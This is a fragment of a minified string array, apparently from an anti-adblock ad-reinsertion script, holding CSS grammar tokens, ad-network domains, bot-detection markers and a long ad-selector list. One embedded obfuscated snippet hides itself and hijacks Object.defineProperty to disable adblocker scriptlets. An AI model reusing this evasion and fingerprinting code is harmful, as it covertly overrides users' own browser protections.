<media-in-parens>","<wq-name>","getSlotElementId","appier.net","smartadserver.com","<line-width>","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","cmVzZXJ2ZWQx","__as_xhr_processed","true","HTMLTableElement","parseContext","safeframe.googlesyndication.com","max-age","prepend","https://cdn.privacy-mgmt.com","tcloaded","bidsBackHandler","boundingClientRect","<shape>|auto","<font-stretch-absolute>{1,2}","genieesspv.jp","checkPropertyName","performance","elapsed_time_ms","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","<url>|none","MessageEvent_origin","<position>#","auto|loose|normal|strict|anywhere","reserved2Output","distinctiveProps","` structure definition","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","<style-condition>|<style-feature>","_ads","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","noktacom.rtb.monetixads.com","rng","abgroup","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","script",", scrollX: ","Not a Declaration node","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","!important","opts",'<div class="CAN_content">',"marker-start","publisher","__tcfapi","History","<percentage>|<length>|<number>","<'border-top-color'>","compareByGeneratedPositionsInflated","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","https://consent.sussexexpress.co.uk","decodeValues","springserve.com","skip-node"," requestBids.before hook: ","useragent","mask","MatchOnceBuffer","SupportsDeclaration","; Priority=Medium","https://hbopenbid.pubmatic.com/translator","1.9.1","https://fb.content-loader.com","Hyphen minus","idx","object","fromSourceMap","leboncoin.fr","__webdriver_unwrapped","symbol","directives","decorate","AtruleDescriptor","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","country","Unknown feature ","property","blockIVT","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","skip","onmozfullscreenchange","_last",'Identifier "',"__fpjs_d_m","style","Identifier or asterisk is expected","<type-selector>|<subclass-selector>","<'top'>","protectUrlContext","selector( <complex-selector> )","method","sent","__hooked_preframe","<font-stretch-absolute>","appendScriptElementAsync","step-start|step-end|steps( <integer> [, <step-position>]? )","SVGElement","svmax","Blocked slot define: [","slotElementId","onclick","navigator.productSub is undefined","pos","<box>#","setInterval","isEncodedUrl","fXFCPHpgUFpbWUg6MHNqdmFPcA==","sn_ad_label_","logs-partners.coupang.com","getFirstListNode","asin( <calc-sum> )","consumeUntilBalanceEnd","ads.blogherads.com","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","start|center|end|justify","cssWideKeywords","cWJ1dw==","[lining-nums|oldstyle-nums]","Identifier, string or comma is expected","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","beforeunload","<'column-width'>||<'column-count'>","$cdc_asdjflasutopfhvcZLmcfl_","timesofindia.indiatimes.com","SIMID:","splice","as_","<single-animation-direction>#","contain|none|auto","option sameSite is invalid","AttributeSelector","toLog","scroll-position|contents|<custom-ident>","dable-tdn","<'flex-shrink'>","escape","[object Reflect]","duration","start prebid request bidsBackHandler for ","<single-animation-timeline>#","<ident-token> : <declaration-value>? ['!' important]?","Declaration","/recaptcha/api2/aframe","scanString","Wrong value `","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","getNode","agrvt.com","function-token","mustIncludeStrings","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","medium","auto|<length>","Notification","adtrafficquality.google","webkitMediaStream","/gpt/setup","adunit","gpt_requested_time","addConnectionHandler","sepia( <number-percentage> )","CDC","contents|none","rtt","preload","coachjs","tcString","none|all","'>'|'+'|'~'|['|' '|']","auto|smooth","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","<bg-clip>#","( <style-condition> )|( <style-feature> )|<general-enclosed>","Missed `structure` field in `","rad","/sodar/sodar2","nthChildOf","si.com","isActive","EOF-token","HTMLElement","hookWindowProperty Error: ","onClickAutoRecovery","_selenium","gpt_slot_rendered_time","adthrive.com","PseudoElementSelector","valueOf","baseUrl","1974464mgAXzA","layer( <layer-name> )","webdriverio","push","Terminate - non-adblock","intersectionRatio","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","drop-shadow( <length>{2,3} <color>? )","whale","href","auto|<length-percentage>","block","__driver_evaluate","_file","permutive.com","remove","targeting","Identifier","shouldUseOrigin","appendChild","meta",'"inventories"',"computed","quizlet.com","detect","POST","path( [<fill-rule> ,]? <string> )","event_sample_ratio","Brackets","none|forwards|backwards|both","smsonline.cloud","allowRunInIframe","https://qa.html-load.com","do69ll745l27z.cloudfront.net","lvw","content|<'width'>","features","credentials","Selector is expected","; Secure","child|young|old","a-mo.net","prev_iu_szs","<'top'>{1,2}","PerformanceEntry_name","Too many hex digits","reserved2Input","getElementById","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","Advertisement","text-ad","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","uidapi.com","document_getElementById","586iGNKYh","as-click-message-handler-added","ar-yahoo-v1","[block|inline|x|y]#","tel:","source","https://s.html-load.com","skewY( [<angle>|<zero>] )","Window_setInterval","Unknown type: ","selectorText","protectHtml","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#",".setPAAPIConfigForGPT","none|<length>","https://exchange.kueezrtb.com/prebid/multi/","buildID","getDetections","em1wYw==","cursor","[first|last]? baseline","[clip|ellipsis|<string>]{1,2}","Css","<time>|<percentage>","gpt-nextmillenium","jump-start|jump-end|jump-none|jump-both|start|end","<grid-line>","geoedge.be","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","nn_","[common-ligatures|no-common-ligatures]","auto|touch","rotateX( [<angle>|<zero>] )","HTMLMetaElement","baseline|sub|super|<svg-length>","XMLHttpRequest_responseType","FeatureFunction","Active auto recovery: index ","HTML","lijit.com","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","matches",", scrollY: ","adthrive","w2g","<media-not>|<media-and>|<media-in-parens>","ADM (","auto|after","loc","podname.com","campaignId","HTMLMetaElement_content","/cgi-bin/PelicanC.dll","aXJycg==","nextCharCode","1rx.io","inventoryId","toStringTag","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","__proto__","insertAdjacentElement","symplr","extra",".source","gw.geoedge.be","<font-weight-absolute>{1,2}","script:"," node type","publift","mimeTypes","<line-width>||<line-style>||<color>","urlGenerate","decodeId","data-ad-width","__replaced","none|manual|auto","airtory.com","doubleverify.com","auth","toArray","isBrave","<keyframe-selector># { <declaration-list> }","memory","Forward report url to engineers","none|proximity|mandatory","slot","ad-score.com","[<'view-timeline-name'> <'view-timeline-axis'>?]#","responseType","webkit","avplayer.com","sparteo.com","message","reportToSentry","HTMLImageElement","ids","<color>&&<color-stop-angle>?","<'border-width'>","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","https://fb.css-load.com","wrap|none","<'border-top-width'>","option encode is invalid","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","c204ZmtocndhOTR5MGV1cGoybnEx","window.top.document.domain;","light-dark( <color> , <color> )","revert","start|end|center|justify|distribute","'[' <custom-ident>* ']'","appconsent.io","JSON_stringify","Module","sdk_version","childNodes","/container.html","auto|<length>|<percentage>","responseXML","<namespace-prefix>? [<string>|<url>]","googletagmanager.com","lastIndexOf","Type","none|<custom-ident>+","shouldHookDomContentLoadedLateListeners","!term","sourcesContent","_blank","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","poster","explicit"," used broken syntax definition ","auto|<svg-length>","static|relative|absolute|sticky|fixed|-webkit-sticky","fminer","gpt-funke","https://fb2.html-load.com","naver","d15kdpgjg3unno.cloudfront.net","<grid-line> [/ <grid-line>]{0,3}","direction","Google","scrollY","noopener","kayzen.io","ZndiaA==","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","Plus sign","crwdcntrl.net","delete","getAttributeKeys","<'inset-inline-end'>","_as_prehooked_functions","video","go.affec.tv","enter","<xyz-space> [<number>|<percentage>|none]{3}",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"styleSheets","none|[first||[force-end|allow-end]||last]","cmVzZXJ2ZWQxT3V0cHV0","?version=","match.rundsp.com","edl","[auto|alphabetic|hanging|ideographic]","json","[-token","media.net","paint( <ident> , <declaration-value>? )","<relative-real-selector-list>","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","gpt_limited","Match","initial","border-box|padding-box|content-box","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","div","HTMLIFrameElement_contentWindow","getLocationRange","<custom-ident>","Equal sign is expected","<'margin-inline'>","gemius.pl","[<length>|<percentage>]{1,4}","auto|from-font|<length>|<percentage>","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","getReader","presage.io","intersectionRect","ndtvprofit.com","<pseudo-page>+|<ident> <pseudo-page>*","isElementVisibilityHidden","color( <colorspace-params> [/ [<alpha-value>|none]]? )","Number","adsrvr.org","isArray","ownerNode","Window_open","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","isAdblockUser","parse","pubkey","Document_getElementsByTagName","cmVzZXJ2ZWQySW5wdXQ=","[INVENTORY] found visible ","Must be between 0 and 63: ","semicolon-token","cultureg","referrerPolicy","start|center|end|baseline|stretch","ellipse( [<shape-radius>{2}]? [at <position>]? )","tokenCount","_phantom","https://ap.lijit.com/rtb/bid","pa-pbjs-frame","Function","__lastWatirConfirm","ad-stir.com","minutemedia-prebid.com","thebrighttag.com","/cou/iframe","gpt-publisher","kargo.com","auto|all|none","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","Profile","selenium-evaluate","__webdriver_script_function","auto|balance","XXX","Element_tagName","<percentage>?&&<image>",'meta[http-equiv="Content-Security-Policy"]',"configurable","<media-not>|<media-and>|<media-or>|<media-in-parens>","gpt-rubicon","auto|<animateable-feature>#","Bad value for `","calc(","auto|inter-character|inter-word|none","arkadium-aps-tagan.adlightning.com","data:text/html,","advertiserId","Navigator","<composite-style>#","set ","/npm-monitoring","normal|italic|oblique <angle>{0,2}","dn0qt3r0xannq.cloudfront.net","resource","skipWs","<'border-style'>","Blocked ","xg4ken.com","not-","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","Terminate - non-auto-recovery","didomi-","addMapping","cdn.iubenda.com","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","matchRef","raider.io","consumeUntilExclamationMarkOrSemicolon","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","upright|rotate-left|rotate-right","fullscreen","pow( <calc-sum> , <calc-sum> )","window.parent.document.domain;","<keyframe-block>+","Element_getAttribute",'iframe[name="'," is not a constructor or null","first","flat","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","setImmediate","PerformanceResourceTiming_encodedBodySize","stroke","encodeId","groups","enjgioijew","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","getVersion","Element_closest","auto|normal|none","head","normal|[<number> <integer>?]","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","parseString","auto|start|end|center|baseline|stretch","sidead","selectorsToForceProtect","snigelweb.com","TopLevelCss","newcastleworld.com","https://c.amazon-adsystem.com/aax2/apstag.js","loaded","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","forceBraces","snigel-","atmedia.hu","hash","loading","fmget_targets","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","statusText","svi","isNameCharCode","samsungbrowser","throw new Error();","normal|strong|moderate|none|reduced","<media-query-list>","[<integer>&&<symbol>]#","gpt-clickio",'link[rel="preload"][as="script"][href="',"referrer","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","<feature-value-declaration>","custom-ident","bhg.com","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","Reflect","[<container-name>]? <container-condition>","miter|round|bevel","bot","<relative-selector>#","onmessage","<'border-top-width'>||<'border-top-style'>||<color>","none|[<svg-length>+]#","sameSite","xlink:href","HTMLVideoElement_src","defaultPrevented","[AdBlockDetector] acceptable ads check target ","[<image>|<string>] [<resolution>||type( <string> )]","Element_setAttributeNS","mod( <calc-sum> , <calc-sum> )","<'inset-block-end'>","mfadsrvr.com","isElementDisplayNoneImportant","https://consent.northantstelegraph.co.uk","auto|from-font|[under||[left|right]]","tunebat.com","<single-animation-fill-mode>#","sn-","andbeyond.media","MessageEvent","display","[restore-rejections] restoreDeferredRejections__nonadblock","reserved1Output","auto|[over|under]&&[right|left]?","land","; Expires=","Unexpected end of input",".gamezop.com","<media-in-parens> [and 